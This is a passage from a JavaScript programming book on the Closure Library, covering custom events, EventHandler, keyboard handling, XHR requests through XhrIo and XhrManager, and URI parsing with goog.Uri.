var eventTarget = new goog.events.EventTarget();
var listener = function(e) {
var target = e.target;
if (target) {
alert('the message is: ' + target.message);
} else {
// This code path is never exercised because dispatchEvent() replaces
// the target of eventWithNullTarget with eventTarget.
alert('no target');
}
};
goog.events.listen(eventTarget, 'test', listener);
// This will exercise the first alert in listener().
var event = new goog.events.Event('test', { message: 'hello' });
goog.events.dispatchEvent(eventTarget, event);
// Although the intention is for listener() to receive an event whose "target"
// property is null, the event system changes it to eventWithNullTarget upon
// dispatching it.
146 | Chapter 6: Event Management
www.it-ebooks.info

var eventWithNullTarget = new goog.events.Event('test', null);
alert(eventWithNullTarget.target == null); // alerts true
goog.events.dispatchEvent(eventTarget, eventWithNullTarget);
alert(eventWithNullTarget.target == null); // alerts false
The correct way to pass data to an event listener is to create a custom event by sub-
classing goog.events.Event.
Consider the Inbox example, in which an Inbox dispatches an event when it discovers
new mail. Suppose the listener needs the email address of the Inbox’s owner as well as
the timestamp when the event was fired. First, a new class must be created for the
custom event:
goog.provide('example.Inbox.NewMailEvent');
goog.require('goog.events.Event');
/**
* @param {example.Inbox} inbox
* @param {string} email
* @param {Date} timestamp
* @constructor
* @extends {goog.events.Event}
*/
example.Inbox.NewMailEvent = function(inbox, email, timestamp) {
goog.events.Event.call(this, example.Inbox.EventType.NEW_MAIL, inbox);
/**
* @type {string}
* @private
*/
this.email_ = email;
/**
* @type {Date}
* @private
*/
this.timestamp_ = timestamp;
};
goog.inherits(example.Inbox.NewMailEvent, goog.events.Event);
/** @return {string} */
example.Inbox.NewMailEvent.prototype.getEmail = function() {
return this.email_;
};
/** @return {Date} */
example.Inbox.NewMailEvent.prototype.getTimestamp = function() {
return this.timestamp_;
};
Next, the call to dispatchEvent() will have to be changed accordingly:
example.Inbox.prototype.poll = function() {
var messages = this.getNewMessages();
Closure Provides a Consistent DOM Level 2 Events API Across Browsers | 147
www.it-ebooks.info

if (messages.length) {
// email_ is a private field in example.Inbox with no public accessor.
this.dispatchEvent(
new example.Inbox.NewMailEvent(this, this.email_, new Date()));
}
};
Finally, the listener function will be amended to make use of this new information:
// inbox is of type example.Inbox.
inbox.addEventListener(example.Inbox.EventType.NEW_MAIL,
function(e) {
var inbox = /** @type {!example.Inbox} */ (e.target);
var count = inbox.getUnreadCount();
goog.dom.setTextContent(goog.dom.getElement('unread-count'), count);
var newMailEvent = /** @type {example.Inbox.NewMailEvent} */ (e);
window.status = 'Updated at: ' + newMailEvent.getTimestamp() + ' for ' +
newMailEvent.getEmail();
});
Note that the code for the listener function did not have to change; it would have
continued to work if left unedited. It is common to start out by only passing a string to
dispatchEvent() and later creating a richer event object as more information needs to
be passed around the system.
goog.events.EventHandler
An EventHandler is a single object that manages a collection of event listeners. Unlike
the other types discussed in the goog.events package thus far, goog.events.Event
Handler is not motivated by an object in the DOM Level 2 Event Model. One might
expect the goog.events.EventHandler class to have a handleEvent() method to satisfy
the EventListener interface, which it does, but its default implementation throws a “not
implemented” exception, and the method is rarely overridden, in practice. (This ap-
pears to be done so that the goog.events.EventHandler can use itself as the default value
of the opt_fn and opt_handler parameters in its listen() method.)
As discussed in “goog.Disposable” on page 132, it is important to release resources that
are no longer being used. When an object is disposed, it should de-register any listeners
that it registered. One way to do this would be to store the key returned by
goog.events.listen() for each registered listener, and then to call goog.events.
unlistenByKey() for each key in disposeInternal(). This is effectively what goog.
events.EventHandler does, though it optimizes key storage by using object pooling.
A goog.events.EventHandler also allows the value that this will be bound to when
invoking an EventListener to be specified as an argument to its constructor, leading to
the following common pattern:
148 | Chapter 6: Event Management
www.it-ebooks.info

/**
* @param {!goog.SomeType} someType goog.SomeType must extend
* goog.events.EventTarget because it is being used as the first
* parameter to listen() inside the constructor.
* @constructor
* @extends {goog.Disposable}
*/
goog.SomeClass = function(someType) {
goog.Disposable.call(this);
/**
* @type {!goog.events.EventHandler}
* @protected
*/
this.handler = new goog.events.EventHandler(this);
this.handler.listen(someType, 'suspend', this.onSuspend_);
this.handler.listen(someType, 'resume', this.onResume_);
};
goog.inherits(goog.SomeClass, goog.Disposable);
/**
* @param {!goog.events.Event} e
* @private
*/
goog.SomeClass.prototype.onSuspend_ = function(e) { /* handle */ };
/**
* @param {!goog.events.Event} e
* @private
*/
goog.SomeClass.prototype.onResume_ = function(e) { /* handle */ };
/** @inheritDoc */
goog.SomeClass.prototype.disposeInternal = function() {
goog.SomeClass.superClass_.disposeInternal.call(this);
this.handler.dispose();
};
Any object that is going to register listeners generally does so through a goog.events.
EventHandler. Often the goog.events.EventHandler is instantiated in the constructor
and is stored as a protected field. Listening for events is fairly common in Closure, so
it is a good idea to make the goog.events.EventHandler protected so that it can be reused
by any subclasses. A common mistake is to declare the field private and name
it handler_ and then to do the same in the subclass, redefining the superclass’s Event
Handler (the listeners of the original EventHandler will still fire, but it will never get
disposed because the reference to it is lost). Recall from “Declaring Fields in Sub-
classes” on page 124 that private fields are not truly private to the class in which they
are defined in JavaScript. Remember that JavaScript uses prototype-based inheritance
Closure Provides a Consistent DOM Level 2 Events API Across Browsers | 149
www.it-ebooks.info

and that the @private annotation is only a directive to the Compiler and not a built-in
language feature.
Note that the listeners could have been added by doing either of the following:
// Supply all five arguments to listen().
this.handler.listen(someType, 'suspend', this.onSuspend_,
undefined /* use default value for optional argument */, this);
// Call goog.bind() rather than specifying opt_handler.
this.handler.listen(someType, 'suspend',
goog.bind(this.onSuspend_, this));
The five-argument form behaves the same as the three-argument form used in the ex-
ample. However, the three-argument form that calls goog.bind() introduces extra
overhead because listen() defaults to using the value passed to the constructor of
this.handler for opt_handler, so the listener function effectively ends up being:
goog.bind(goog.bind(this.onSuspend_, this), this);
The behavior will be the same when this function is called, but the extra goog.bind()
is wasteful.
The pattern described previously is most effective (in terms of the number of parameters
that need to be specified) when the event handling functions are instance methods that
take the event that is being listened for as its only parameter. However, sometimes using
goog.bind() is still inevitable:
// ... inside the constructor ...
this.handler.listen(someType, 'expire',
goog.bind(this.onExpired_, this, 'fishing license'));
/**
* @param {string} whatExpired
* @param {goog.events.Event} e
* @private
*/
goog.SomeClass.prototype.onExpired_ = function(whatExpired, e) {
alert('It expired: ' + whatExpired);
};
An astute reader will also note that goog.partial() could be used instead, as this will
be bound correctly when the listener is called:
this.handler.listen(someType, 'expire',
goog.partial(this.onExpired_, 'fishing license'))
With the expiration handler, the string 'fishing license' is being curried to the listener
function, so goog.bind() must be used. Note that for this to work, the arguments of
onExpired_() cannot be transposed because the event must be the last argument in
order for this setup to work. Oftentimes, the data that the listener function needs to
act upon will be available in either the event or as a field on the listener object itself, so
currying arguments to listener functions is not often necessary.
150 | Chapter 6: Event Management
www.it-ebooks.info

Along those lines, be careful when introducing new optional arguments to a function
that is used as a listener function. Consider the following example:
// ... inside the constructor ...
this.handler.listen(button, goog.events.EventType.CLICK, this.save);
// Developers often omit the click event from the list of
// parameters to save a byte or because they're too lazy to add an
// @param tag to the JSDoc.
goog.SomeClass.prototype.save = function() {
// The details of the click event are unimportant; the developer
// just wants save() to be called when a button is clicked.
this.writeContentsTo('default.txt');
this.updateStatusMessage();
};
Generally speaking, appending a new optional argument to a list of parameters should
not break any existing code, but consider the following change to the save() method:
/**
* @param {string=} fileName Defaults to 'default.txt'.
*/
goog.SomeClass.prototype.save = function(fileName) {
fileName = fileName || 'default.txt';
this.writeContentsTo(fileName);
this.updateStatusMessage();
};
The developer assumes that previously, no callers were passing any arguments to
save(), so it should be safe to add an optional parameter. Unfortunately, this is not the
case because when this.save is called as a listener of a click event, it will be invoked
with a goog.events.Event as its only parameter, which save() will now treat as the
optional fileName parameter, resulting in a confusing error. The solution is to separate
the save logic (so it is reusable) from the event handler as follows:
// ... inside the constructor ...
this.handler.listen(button, goog.events.EventType.CLICK,
this.onSaveClicked_);
/**
* @param {goog.events.BrowserEvent} e
* @private
*/
goog.SomeClass.prototype.onSaveClicked_ = function(e) {
this.save();
};
goog.SomeClass.prototype.save = function() {
this.writeContentsTo('default.txt');
this.updateStatusMessage();
};
This way, save() can be modified and reused without changing the behavior of the
event listener. Do not be concerned about the additional bytes introduced by breaking
Closure Provides a Consistent DOM Level 2 Events API Across Browsers | 151
www.it-ebooks.info

a single method declaration into multiple methods—if there is only one call site for
each method, then the Compiler should inline the call, eliminating the extra bytes.
There is an additional advantage to this approach, which is that the return value for
the listener function is independent of the return value for the function that handles
the listener’s logic. This is significant because the return value of goog.events.
dispatchEvent() is false if any of the handlers returns false (or if anyone called
preventDefault() on the event object), so this separation helps preserve the integrity
of the return value of dispatchEvent().
Handling Keyboard Events
Managing the differences in how browsers deal with keyboard events is even more
chaotic than managing the differences in how they dispatch events. (Once again, see
QuirksMode for a summary of the browser differences.) Fortunately, the Closure Li-
brary comes to the rescue again with a straightforward, cross-browser abstraction:
goog.events.KeyHandler.
A goog.events.KeyHandler combines the native keyup, keydown, and keypress events
dispatched by the browser and dispatches a single goog.events.KeyEvent. Generally, a
key event is dispatched for every effective “key press” that the browser records. This
means that when the letter “a” is held down, multiple key events will be dispatched,
just as holding the “a” key down would result in the “a” character being printed to a
text input multiple times. There are, of course, some exceptions (punching the shift
key on Firefox does not trigger a key event, but it does on Chrome, for example), but
they are generally limited to the meta keys like, shift, control, and alt. These differences
are explained in great detail in the keyhandler.js file that defines goog.events.Key
Handler.
Another important abstraction provided by the Closure Library in this area is
goog.events.KeyCodes, which is an enumeration of common key codes. (Admittedly, it
violates the naming convention for enums because it is plural.) This enum is often used
in conjunction with a goog.events.KeyEvent to determine which key was pressed. The
keyCode property of a Closure key event is normalized so that it is consistent with the
value in goog.events.KeyCodes. Because not all browsers report the same key code value
for the same key on their native key event, using goog.events.KeyCodes dramatically
simplifies cross-browser keyboard event handling. The pattern for listening for key-
board events on an element such as a <textarea> is as follows:
var textarea = /** @type {HTMLTextAreaElement} */ (goog.dom.getElement('textarea'));
// This will only listen for key events that come from the textarea.
var keyHandler = new goog.events.KeyHandler(textarea);
// Because goog.events.KeyHandler extends goog.events.EventTarget, it dispatches
// its own events of type goog.events.KeyHandler.EventType.KEY.
152 | Chapter 6: Event Management
www.it-ebooks.info

goog.events.listen(keyHandler,
goog.events.KeyHandler.EventType.KEY,
function(e) {
var keyEvent = /** @type {goog.events.KeyEvent} */ (e);
if (keyEvent.keyCode == goog.events.KeyCodes.CONTEXT_MENU) {
alert('I bet you wish you had a right mouse button.');
}
});
Because goog.events.KeyEvent is a subclass of goog.events.BrowserEvent, it can also
test for key modifiers such as control, alt, shift, and the meta key (which is the Windows
key on Microsoft Windows and the Command key on Mac OS):
goog.events.listen(keyHandler,
goog.events.KeyHandler.EventType.KEY,
function(e) {
var keyEvent = /** @type {goog.events.KeyEvent} */ (e);
if (keyEvent.keyCode == goog.events.KeyCodes.ONE && keyEvent.shiftKey) {
alert('There\'s no need to shout!');
}
});
As you might expect, preventDefault() can be used to suppress the key event. This
could be used to prevent the user from typing undesirable characters into an input field,
such as typing letters into a form that expects a phone number (though pasting into
the field would circumvent such logic):
goog.events.listen(keyHandler,
goog.events.KeyHandler.EventType.KEY,
function(e) {
var keyEvent = /** @type {goog.events.KeyEvent} */ (e);
if (keyEvent.keyCode == goog.events.KeyCodes.ONE && keyEvent.shiftKey) {
// This prevents the ! character from being printed to the textarea.
e.preventDefault();
alert('I said no shouting!');
}
});
Although all of the examples shown thus far listen for key events on a particular text
input, it is also possible to add a single key handler on the document itself and let all
key events bubble up to it:
var rootKeyHandler = new goog.events.KeyHandler(document);
goog.events.listen(rootKeyHandler,
goog.events.KeyHandler.EventType.KEY,
function(e) {
var target = e.target;
if (e.target == textarea) {
alert('You had better not be shouting in that textbox again.');
} else if (e.target == document.documentElement &&
e.keyCode == goog.events.KeyCodes.C) {
alert('User fired keyboard shortcut to compose a new message.');
}
});
Handling Keyboard Events | 153
www.it-ebooks.info

Checking the target of the event will determine which element had focus when the key
was pressed. When the web page is focused but no particular text input has focus (such
as when the user clicks on the background of the page), then key events will be dis-
patched by the root element of the document, or document.documentElement. When
adding keyboard shortcuts for a web application such as Gmail, it is important to make
sure that the key event came from document.documentElement so that typing an email
does not get confused with firing off a flurry of keyboard shortcuts.
154 | Chapter 6: Event Management
www.it-ebooks.info

CHAPTER 7
Client-Server Communication
The goog.net package contains various utilities for communicating with a server from
a web browser. With the growing popularity of Ajax, the most common technique is
to use an XMLHttpRequest object to request updates from the server. As this chapter will
explain, that is not the only option, but it is certainly a good place to start.
Server Requests
Like all modern JavaScript libraries, Closure provides a cross-browser abstraction for
sending an XMLHttpRequest to the server. This section introduces the classes in
goog.net that support this abstraction.
goog.net.XmlHttp
In the simplest case, the built-in XMLHttpRequest object is used to load the contents of
a URL asynchronously and then pass the data to another function:
var getDataAndAlertIt = function(url) {
// This line will not work on Internet Explorer 6.
var xhr = new XMLHttpRequest();
xhr.open('GET', url, true /* load the URL asynchronously */);
xhr.onreadystatechange = function() {
// When an XHR enters ready state 4, that indicates that the request
// is complete and that all of the data is available.
if (xhr.readyState == 4) {
// In this case, alert() is used to handle the data.
alert('This alert will display second: ' + xhr.responseText);
}
};
xhr.send(null);
};
// Because the XHR will load the data asynchronously, this call will return
// immediately even though the data is not loaded yet.
getDataAndAlertIt('http://www.example.com/testdata.txt');
155
www.it-ebooks.info
// This statement will execute while testdata.txt is fetched in the background.
alert('This alert will display first');
Unfortunately, this basic code snippet does not work on all modern browsers because
Internet Explorer 6 does not provide an object by the name of XMLHttpRequest, but it
does provide an ActiveXObject with an equivalent API. The static function
goog.net.XmlHttp() returns a new instance of the appropriate object based on the en-
vironment to abstract away this difference. (This is admittedly confusing, because the
capital X in XmlHttp suggests it should be called with new goog.net.XmlHttp().) For
simplicity, we will refer to either object as an XHR going forward, though type anno-
tations in the Closure Library will always refer to it as an XMLHttpRequest.
There is a list of the possible values for the readyState of an XHR defined in the
goog.net.XmlHttp namespace in the goog.net.XmlHttp.ReadyState enum. This makes it
possible to clean up the definition of getDataAndAlertIt() using goog.net.XmlHttp as
follows:
goog.require('goog.net.XmlHttp');
var getDataAndAlertIt = function(url) {
var xhr = goog.net.XmlHttp();
var isAsynchronous = true;
xhr.open('GET', url, isAsynchronous);
xhr.onreadystatechange = function() {
if (xhr.readyState == goog.net.XmlHttp.ReadyState.COMPLETE) {
alert('This alert will display second: ' + xhr.responseText);
}
};
xhr.send(null);
};
This makes the function work across browsers and improves the readability of the code.
goog.net.XhrIo
Instead of using goog.net.XmlHttp directly in Closure, it is recommended to use
goog.net.XhrIo, which is a wrapper class for an XHR. The primary advantage of
goog.net.XhrIo over the raw XHR is that it is a subclass of goog.events.EventTarget,
so it is possible to register listeners on it as you can for other objects in Closure. It also
offers some convenience methods that are not available on the native XHR itself.
One thing that is possible with a raw XHR that is not possible with a
goog.net.XhrIo is making synchronous requests to the server. The use
of synchronous requests is generally frowned upon in web programming
because the browser will be unresponsive while the request is being
made, so the exclusive use of asynchronous requests is hardcoded into
the implementation of goog.net.XhrIo.
156 | Chapter 7: Client-Server Communication
www.it-ebooks.info

Because fetching data from the server using an XHR is a common operation,
goog.net.XhrIo provides a static method for doing exactly that:
goog.net.XhrIo.send('http://www.example.com/testdata.txt', function(e) {
// e.type will be goog.net.EventType.COMPLETE
var xhr = /** @type {goog.net.XhrIo} */ (e.target);
alert(xhr.getResponseText());
});
Alternatively, it is possible to create a goog.net.XhrIo and use its instance method
named send() to accomplish the same thing:
var xhr = new goog.net.XhrIo();
goog.events.listenOnce(xhr, goog.net.EventType.COMPLETE, function(e) {
var xhr = /** @type {goog.net.XhrIo} */ (e.target);
alert(xhr.getResponseText());
xhr.dispose(); // Dispose of the XHR if it is not going to be reused.
});
xhr.send('http://www.example.com/testdata.txt');
The difference between these two approaches is subtle. When the static method is used,
a new XHR is created behind the scenes, and after the callback function is called, the
XHR is disposed. This saves the client the trouble of cleaning up the XHR, but it does
introduce the possibility of the following programming error:
goog.net.XhrIo.send('http://www.example.com/testdata.txt', function(e) {
var xhr = /** @type {goog.net.XhrIo} */ (e.target);
// Instead of doing the alert right away, call it in a timeout.
setTimeout(function() { alert(xhr.getResponseText()); }, 1000);
});
In this case, the callback supplied to goog.net.XhrIo.send() returns right away and the
alert() is scheduled for one second in the future. But after the thread of execution that
is responsible for calling the callback has run its course, the dispose() method of xhr
will be called, so by the time the function supplied to the timeout is called, xhr will be
disposed. Note this is not a race condition: even if 0 were used instead of 1000 as the
argument to setTimeout(), this problem would still exist because the function in
the timeout will always be called in a new thread of execution that cannot run until the
current one is complete. This is enforced by the single-threaded nature of JavaScript.
Fortunately, there is a simple workaround in this case:
goog.net.XhrIo.send('http://www.example.com/testdata.txt', function(e) {
var xhr = /** @type {goog.net.XhrIo} */ (e.target);
var responseText = xhr.getResponseText();
setTimeout(function() { alert(responseText); }, 1000);
});
By extracting the value from xhr before it is disposed and storing it in a variable, it will
be available to the anonymous function passed to setTimeout().
Server Requests | 157
www.it-ebooks.info

The advantage of creating the goog.net.XhrIo object is that it is possible to register
listeners for many different events on it, including goog.net.EventType.COMPLETE, as
shown in the previous example. The set of events dispatched by goog.net.XhrIo is a
subset of the values in goog.net.EventType enum, which appear in Table 7-1.
Table 7-1. Values from the goog.net.EventType enum that are used as types of events dispatched by
goog.net.XhrIo.
Name Description
COMPLETE Dispatched when the request completes, either successfully or not.
SUCCESS Dispatched after COMPLETE if the request is successful.
ERROR Dispatched after COMPLETE if the request is unsuccessful.
ABORT Dispatched after COMPLETE if the abort() method is invoked. The goog.net.XhrIo will
make its last error available via its getLastErrorCode() method when aborted, but it will
not dispatch an ERROR event.
TIMEOUT Dispatched if the request does not complete before the timeout limit is reached. When this
happens, the request is aborted with the goog.net.ErrorCode.TIMEOUT error code, so it
will be followed by COMPLETE and ABORT events.
READY Dispatched when a goog.net.XhrIo is ready to be used to make a new request.
READY_STATE_CHANGE Dispatched every time the onreadystatechange handler of the goog.net.XhrIo’s un-
derlying XHR is called. This can be used to get finer-grained updates to the status of the XHR, as
demonstrated later in this chapter in the section on Comet.
As indicated by Table 7-1, a goog.net.XhrIo will always dispatch a COMPLETE event,
followed by exactly one of the following three events: SUCCESS, ERROR, or ABORT. Because
the callback passed to goog.net.XhrIo.send() is called as a listener of the COMPLETE
event, it can test how completion came about by doing the following:
var callback = function(e) {
var xhr = /** @type {goog.net.XhrIo} */ (e.target);
if (xhr.isSuccess()) {
// Success! The response code was 200, 204, or 304.
} else if (xhr.getLastErrorCode() == goog.net.ErrorCode.ABORT) {
// abort() called.
} else if (xhr.getLastErrorCode() == goog.net.ErrorCode.TIMEOUT) {
// Timeout exceeded.
} else {
// Some other error occurred. Inspecting the value of xhr.getStatus() is
// a good place to start to determine the source of the error.
}
};
Because the READY event is only dispatched after an XhrIo’s callbacks have been called
and removed, the only significant event that cannot be detected by the client of
goog.net.XhrIo.send() is READY_STATE_CHANGE. In practice, listening for this event is
rarely necessary, except when XHR streaming is used, as explained in the section
“Comet” on page 178.
158 | Chapter 7: Client-Server Communication
www.it-ebooks.info

Customizing the request
In the examples shown so far, goog.net.XhrIo is only used to make GET requests, but
its send() methods have several optional arguments that can be used to configure the
parameters of the request. The signatures of the two methods are as follows:
/**
* Static send that creates a short lived instance of XhrIo to send the
* request.
* @param {string|goog.Uri} url Uri to make request to.
* @param {Function=} opt_callback Callback function for when request is
* complete.
* @param {string=} opt_method Send method, default: GET.
* @param {string|GearsBlob=} opt_content POST (or PUT) data. This can be a
* Gears blob if the underlying HTTP request object is a Gears HTTP request.
* @param {Object|goog.structs.Map=} opt_headers Map of headers to add to the
* request.
* @param {number=} opt_timeoutInterval Number of milliseconds after which an
* incomplete request will be aborted; 0 means no timeout is set.
*/
goog.net.XhrIo.send = function(url, opt_callback, opt_method, opt_content,
opt_headers, opt_timeoutInterval) { /* ... */ };
/**
* Instance send that actually uses XMLHttpRequest to make a server call.
* @param {string|goog.Uri} url Uri to make request too.
* @param {string=} opt_method Send method, default: GET.
* @param {string|GearsBlob=} opt_content POST (or PUT) data. This can be a
* Gears blob if the underlying HTTP request object is a Gears HTTP request.
* @param {Object|goog.structs.Map=} opt_headers Map of headers to add to the
* request.
*/
goog.net.XhrIo.prototype.send = function(url, opt_method, opt_content,
opt_headers) { /* ... */ };
The two signatures are nearly identical, but the static method has two extra parameters.
The first is opt_callback, which will be called as a listener of the COMPLETE event. This
is not present in the instance method because clients are expected to add their own
listeners to the instance rather than specifying a callback.
The second extra parameter is opt_timeoutInterval, which is used to set an upper
bound on how long a request will try to fetch data from the server. If the request exceeds
the timeout, the request is aborted. Clients of the instance method should invoke the
setTimeoutInterval() method to set the length of the timeout (the default is 0, which
means no timeout limit is set). If the goog.net.XhrIo is reused, it will use the same
timeout interval for subsequent requests.
The url argument specifies the destination of the request, so it is not optional.
The opt_method argument specifies the method of the request. Valid method values are
defined by the HTTP specification: http://www.w3.org/Protocols/rfc2616/rfc2616-sec9
.html. The default value for both send() methods is 'GET'.
Server Requests | 159
www.it-ebooks.info
The opt_content argument specifies the POST data to send, so this should be null
unless opt_method is 'POST' (or 'PUT').
The opt_headers argument specifies names and values for request headers to use when
sending the request. If a POST request is made and the Content-Type header is not set,
then goog.net.XhrIo will add Content-Type: application/x-www-form-urlencoded;char
set=utf-8 to the list of headers. Omitting this header is a common mistake when mak-
ing a POST request.
The following is an example of using goog.net.XhrIo.send() to make a POST request:
var url = 'http://example.com/create';
var postData = 'type=user&first=Bob&last=Evans';
var callback = function(e) {
var xhr = /** @type {goog.net.XhrIo} */ (e.target);
if (xhr.getStatus() == 201) {
alert('The new user was created!');
} else {
alert('Oh no, there was a problem!');
}
};
goog.net.XhrIo.send(url, callback, 'POST', postData);
A cross-site request forgery (XSRF) is a common security vulnerability
for web applications, but it can be eliminated in many cases by requiring
the use of headers with state-changing requests. By requiring that a
POST request include an arbitrary header, such as no-xsrf: 1, and val-
idating the presence of that header on the server, you can filter out
malicious POST requests to your server sent by third-party websites
from genuine ones sent from your own site. Note that validating cookies
on the server is not enough, because a form POST from a third-party
website will also contain the user’s cookies. Making the header required
will reject all requests from HTML forms on your site, so the form data
must be POSTed using an XHR instead.
Handling the response
Upon the completion of a successful request, it is common to extract the data contained
in the response and use it in your application. The example earlier in this section showed
how to get the data as a string using the getResponseText() method. If the data is a well-
formed XML, it is also possible to call getResponseXml() to get the data as an XML
document. (This is natively supported by the underlying XHR—it is an XMLHttp
Request, after all.
160 | Chapter 7: Client-Server Communication
www.it-ebooks.info
An additional method for extracting the data offered by goog.net.XhrIo is get
ResponseJson(), which tries to parse the value of getResponseText() as JSON and return
it. Under the hood, it uses goog.json.parse() to parse the response text, which (as
explained in Chapter 4) is safe, but may be slow. If the response is large and can be
trusted, it may be more efficient to do goog.json.unsafeParse(xhr.getResponse
Text()) to convert the response into JSON instead.
In addition to the data, it is also possible to check the return value of the HTTP code
using getStatus(), or a description of the status using getStatusText(). There is also a
getResponseHeader() method to get the value of a particular header in the response,
though there is no access to the underlying XHR’s getAllResponseHeaders() method
to get all of the response headers as a single string.
If the request did not complete successfully, getLastError(), getLastErrorCode(), and
getLastUri() may be helpful in logging the error to the console.
goog.net.XhrManager
One of the drawbacks with the static goog.net.XhrIo.send() method introduced in the
previous section is that it creates a new XHR for each call to send() and forces requests
to be made in the order in which they are created. In practice, every browser limits the
number of simultaneous connections to a single hostname, so there is no reason to
create more XHRs than can be used at one time. Further, when using the maximum
number of connections, it may be important to prioritize a new request ahead of other
requests that are already waiting to be sent.
Fortunately, the goog.net package provides goog.net.XhrIoPool, which can be used to
maintain a pool of reusable XHR objects. In particular, it is a priority pool, which means
that instead of synchronously getting an XHR from the pool if there is one available, a
request for an XHR is added to the pool with a specified priority along with a callback.
When an XHR becomes available, the request with the highest priority is selected and
the XHR is passed to its callback.
On its own, goog.net.XhrIoPool is a thin subclass of goog.structs.PriorityPool, so the
pattern is to use a goog.net.XhrManager to manage a pool.
If you poke around the goog.net package, you may come across
goog.net.xhrMonitor, which is used by both goog.net.XhrIo and
goog.net.IframeIo. As explained in its source code, it is used to work
around an obscure bug in Firefox 2 when making requests from iframes
that may be destroyed (https://bugzilla.mozilla.org/show_bug.cgi?id=
369939), so do not concern yourself with using it to monitor XHRs in
any way. It has nothing to do with goog.net.XhrManager.
Server Requests | 161
www.it-ebooks.info

The constructor of goog.net.XhrManager takes a number of optional arguments:
opt_maxRetries
The maximum number of times a request should be retried (defaults to 1). Unlike
goog.net.XhrIo.send(), a request made by goog.net.XhrManager can be set so that
it is automatically resent if a previous attempt fails. This value can be overridden
for an individual request.
opt_headers
The default set of headers to add to every request. This value can be overridden for
an individual request. This is convenient when using a header as an XSRF preven-
tion technique as described in the previous section to ensure that all requests will
include the appropriate header.
opt_minCount
The minimum number of XHRs to keep in the pool (defaults to 1).
opt_maxCount
The maximum number of XHRs to keep in the pool. This defaults to 10, though
according to http://www.browserscope.org/?category=network, the maximum
number of simultaneous connections to a single hostname on most modern brows-
ers is 6, so it is probably worth setting opt_maxCount to 6, as well. Though if your
application uses Comet, you will probably have a dedicated XHR that lives outside
of the pool, in which case opt_maxCount should be 1 less than the maximum number
of connections for the browser.
opt_timeoutInterval
If specified, this will be the default timeout for all XHRs sent by this manager. This
value can be changed later using the manager’s setTimeoutInterval() method, but
the timeout for an individual request cannot be overridden as headers can.
Like goog.net.XhrIo, a request is sent using a goog.net.XhrManager via its send()
method. However, the send() method of goog.net.XhrManager is slightly different, in
that it includes some additional parameters beyond that of goog.net.XhrIo, and the
order of the parameters is not the same.
The first parameter to send() is an id, which is a required parameter and must be unique
among the requests being managed. This id can be used later to abort the request via
the manager’s setAbort(id, opt_force) method, if desired.
The other parameter that is unique to goog.net.XhrManager’s send() method is opt_
priority, which is a number used to indicate the priority of the request. As this is an
optional parameter, its default value is goog.structs.PriorityPool.DEFAULT_PRIOR
ITY_, which is 100 (the lower the number, the higher the priority).
The send() method also has a return value, which is an object of type goog.net.Xhr
Manager.Request. It represents the pending request in the pool and has getter methods
for all of the parameters that were passed to the send() method that created it. It also
has two setter methods, setAborted() and setCompleted(), but they should be treated
162 | Chapter 7: Client-Server Communication
www.it-ebooks.info

as private because they are designed to be used exclusively by goog.net.XhrManager. For
example, instead of calling request.setAborted(true) to abort a request, the manager’s
abort() method should be used.
For every XHR managed by a goog.net.XhrManager, it dispatches all of the events listed
in Table 7-1 except for TIMEOUT and READY_STATE_CHANGE. When dispatching an event,
instead of using goog.events.Event, it uses its own subclass, goog.net.XhrManager.
Event, which includes the id of the request as well as the underlying goog.net.XhrIo.
Because requests are reused by the goog.net.XhrManager, it is important to extract all
properties of interest from the XHR in the callback rather than in a timeout scheduled
by the callback as demonstrated in the previous section.
goog.Uri and goog.uri.utils
A goog.Uri is a class in the Closure Library that represents a URI, which is a string that
identifies a resource on the Internet. URI stands for “Uniform Resource Identifier.” The
term is commonly (and erroneously) used interchangeably with URL, which stands for
“Uniform Resource Locator,” which is the string of characters you type into a browser
to go to a website, such as http://www.google.com/. There are many resources online
that will explain the differences between a URI and a URL in detail, but the most
important thing to know is that every URL is a URI, so http://www.google.com/ is both
a URL and a URI. Therefore, any method in the Closure Library that accepts a URI
must also accept a URL.
Although it is common to simply pass a URI as a string in Closure, it is helpful to have
a class that represents a URI in order to access or modify its various components. For
example, consider the following URI represented as a string in JavaScript:
var uri = 'https://username:passwd@test.example.com:8080/' +
'foo/bar/index.html?param1=a¶m2=b#ch3';
In order to extract the query string of the URI (which is the part represented by
param1=a¶m2=b), a fair bit of parsing would have to be done on uri. Fortunately,
goog.Uri can take care of this for you:
var googUri = new goog.Uri(uri);
googUri.getScheme(); // 'https'
googUri.getUserInfo(); // 'username:passwd'
googUri.getDomain(); // 'test.example.com'
googUri.getPort(); // 8080
googUri.getPath(); // '/foo/bar/index.html'
googUri.getQuery(); // 'param1=a¶m2=b'
googUri.getFragment(); // 'ch3'
Note that the values returned by goog.Uri’s getters differ slightly from the properties
of the window.location object in JavaScript. For example, if the user were at the URL
specified by uri in a browser, window.location.protocol would include a trailing colon
('https:'), window.location.hash would include the hash character ('#ch3'), and window
Server Requests | 163
www.it-ebooks.info

.location.search would include a leading question mark ('?param1=a¶m2=b').
Often, these additional characters are undesirable, so using window.location directly
requires extra parsing logic to get the values of interest. Calling new goog.Uri
(window.location) to create a goog.Uri and using its getter methods is much simpler.
Nevertheless, if creating a new goog.Uri object to extract the components of a URI
seems like too much overhead, an alternative is to use goog.uri.utils, which operates
on a URI string directly:
goog.uri.utils.getScheme(uri); // same result as googUri.getScheme()
goog.uri.utils.getUserInfo(uri); // same result as googUri.getUserInfo()
goog.uri.utils.getDomain(uri); // same result as googUri.getDomain()
goog.uri.utils.getPort(uri); // same result as googUri.getPort()
goog.uri.utils.getPath(uri); // same result as googUri.getPath()
goog.uri.utils.getQuery(uri); // same result as googUri.getQuery()
goog.uri.utils.getFragment(uri); // same result as googUri.getFragment()
Each of the getter methods in goog.Uri demonstrated previously also has a correspond-
ing setter method, so unlike a string, goog.Uri is mutable (to disable this behavior,
invoke googUri.setReadOnly(true)):
googUri.setScheme('ftp');
googUri.setUserInfo(null);
googUri.setPort(21);
googUri.setPath('upload');
googUri.toString(); // 'ftp://test.example.com:21/upload?param1=a¶m2=b#ch3'
In addition to offering getQuery() to get the query string of a URI, goog.Uri also provides
a getQueryData() method, which returns the data of the query string in a structured
format. The return type of the method is goog.Uri.QueryData, which is a class that
represents the query parameters for a URI. The API of goog.Uri.QueryData resembles
that of a multimap. That is, for a given query parameter, goog.Uri.QueryData may have
multiple values for it because a parameter may appear multiple times in a query string.
The goog.Uri.QueryData returned by getQueryData() maintains its relationship to the
original goog.Uri, so any modifications made to it will be reflected in the original
goog.Uri:
// Modify the existing query data.
var queryData = googUri.getQueryData();
queryData.add('param1', 'secondValue');
queryData.remove('param2');
